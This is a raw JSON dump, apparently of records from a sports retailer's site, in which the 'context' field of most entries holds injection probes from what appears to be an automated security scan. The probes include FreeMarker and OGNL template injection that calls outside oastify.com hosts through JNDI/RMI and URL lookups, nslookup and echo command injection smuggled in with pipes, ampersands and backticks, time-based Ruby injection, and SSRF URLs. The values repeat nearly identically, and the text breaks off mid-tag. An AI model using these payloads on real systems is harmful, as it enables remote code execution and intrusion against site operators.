title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags%}rhq97'/\"\u003cw7lyu","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags%}ludve'/\"\u003ci5chk","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tagswqxse%\u003ek0qlb'/\"\u003czcpj6","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tagsnlj8r%\u003epiwmf'/\"\u003csw7nc","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags%]s86lw'/\"\u003cy7phz","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags%]pifjp'/\"\u003cb7bfa","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tagsift9a;//';//\";//%\u003e?\u003eywey1'/\"\u003cbvjt3","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tagseu73h;//';//\";//%\u003e?\u003eem41c'/\"\u003cvlkeb","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003c#assign a=\"freemarker.template.utility.ObjectConstructor\"?new()(\"javax.naming.InitialContext\").lookup(\"rmi://mvl5563bml7b74sx2kyvi7iev51zptdndb5ywml.oastify.com.:25/x\")\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003c#assign a=\"freemarker.template.utility.ObjectConstructor\"?new()(\"javax.naming.InitialContext\").lookup(\"rmi://gj3zt0r5afv5vygrqemp6168jzptdm1g14trkf9.oastify.com.:25/x\")\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"${#context['com.opensymphony.xwork2.dispatcher.ServletContext'].getResource('/').toURI().resolve('http://esax2y03jd434wppzcvnfzf6sxyrmlafd35qwel.oastify.com.').toURL().hashCode()}","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"${#context['com.opensymphony.xwork2.dispatcher.ServletContext'].getResource('/').toURI().resolve('http://nc36m7kc3moco59yjlfwz8zfc6i06tunxbpygm5.oastify.com.').toURL().hashCode()}","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'+sleep(20.to_i)+'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\"+sleep(20.to_i)+\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"g5mzf0d5wfh5hy2rce8ps1s85zbtznnfb7yymn.oastify.com","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"e3ixdyb3udf3fw0pac6nqzq63x9rxklc94wvkk.oastify.com","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"http://devwoxm25cq2qvbolbhm1y15ewkq8kwak27tvi.oastify.com/?trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"http://828rcsaxt7exeqzj965hptp02r8lwek48wvnjc.oastify.com/?trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"Http://whhfrgpl8vtltee7ouk54h4ohfn9b3zw1kt7kv9.oastify.com/?trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"Http://fn6yxzv4eez4zxkqudqoa0a7nytshl5e72zpqdf.oastify.com/?trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"https://536odpbuu4fufn0ga36eqqqx3o9ixcl39vwmkb.oastify.com/?trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"https://806ras8xr7cxcqxj763hntn00r6luei56xtohd.oastify.com/?trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"nslookup -q=cname oph7z8xdgn1d16mzwmsxc9cgp7v1jv7oac2ztni.oastify.com.\u0026","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"nslookup -q=cname 266lgmerx1irik3dd09btntu6lcf08o1rpjca0z.oastify.com.\u0026","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags|nslookup -q=cname tmjcwduidsyiybj4trp29e9lmcs6g04wsoff34.oastify.com.\u0026","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags|nslookup -q=cname cgwvqwo17bs1sudnnajl3x34gvmpaiyem69xxm.oastify.com.\u0026","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'\"`0\u0026nslookup -q=cname fk3yuzs4bew4wxhqrdno7077kyqsem2jqbd21r.oastify.com.\u0026`'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'\"`0\u0026nslookup -q=cname 57aohpfuy4jujn4ge3aeuqux7odi1bp8d00rog.oastify.com.\u0026`'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\u0026nslookup -q=cname yikhsiqn9xunugf9pwl75j5qihobc500osbjz8.oastify.com.\u0026'\\\"`0\u0026nslookup -q=cname yikhsiqn9xunugf9pwl75j5qihobc500osbjz8.oastify.com.\u0026`'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\u0026nslookup -q=cname 817rbs9xs7dxdqyj864hoto01r7lvej971usih.oastify.com.\u0026'\\\"`0\u0026nslookup -q=cname 817rbs9xs7dxdqyj864hoto01r7lvej971usih.oastify.com.\u0026`'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags|echo 09xevpw5ir ybud3zg60y||a #' |echo 09xevpw5ir ybud3zg60y||a #|\" |echo 09xevpw5ir ybud3zg60y||a #","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags|echo bg6rvpat53 w6mkmcmnfc||a #' |echo bg6rvpat53 w6mkmcmnfc||a #|\" |echo bg6rvpat53 w6mkmcmnfc||a #","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\u0026echo m1rkz70e6y i7qfch08d3\u0026","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\u0026echo o6116dj9xh rsg2hfkquj\u0026","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\"|echo edrztsesnp 8m1wddlupi ||","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\"|echo 8uwprn0683 ednd5ca9a4 ||","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca 